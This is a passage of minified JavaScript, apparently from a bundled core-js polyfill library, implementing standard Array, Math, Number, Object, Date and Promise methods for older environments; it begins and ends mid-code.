E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return w(a&&this===s?j:this,e)}}),c(c.S+c.F*!(k&&n("./_iter-detect")(function(e){j.all(e).catch(i)})),x,{all:function(e){var s=this,t=O(s),a=t.resolve,l=t.reject,n=y(function(){var i=[],r=0,o=1;p(e,!1,function(e){var t=r++,n=!1;i.push(void 0),o++,s.resolve(e).then(function(e){n||(n=!0,i[t]=e,--o)||a(i)},l)}),--o||a(i)});return n.e&&l(n.v),t.promise},race:function(e){var t=this,n=O(t),i=n.reject,r=y(function(){p(e,!1,function(e){t.resolve(e).then(n.resolve,i)})});return r.e&&i(r.v),n.promise}})},{"./_a-function":8,"./_an-instance":12,"./_classof":23,"./_core":29,"./_ctx":31,"./_export":39,"./_for-of":45,"./_global":47,"./_is-object":58,"./_iter-detect":63,"./_library":66,"./_microtask":74,"./_new-promise-capability":75,"./_perform":94,"./_promise-resolve":95,"./_redefine-all":97,"./_set-species":106,"./_set-to-string-tag":107,"./_species-constructor":110,"./_task":119,"./_user-agent":131,"./_wks":135}],217:[function(e,t,n){var i=e("./_export"),r=e("./_a-function"),o=e("./_an-object"),s=(e("./_global").Reflect||{}).apply,a=Function.apply;i(i.S+i.F*!e("./_fails")(function(){s(function(){})}),"Reflect",{apply:function(e,t,n){e=r(e),n=o(n);return 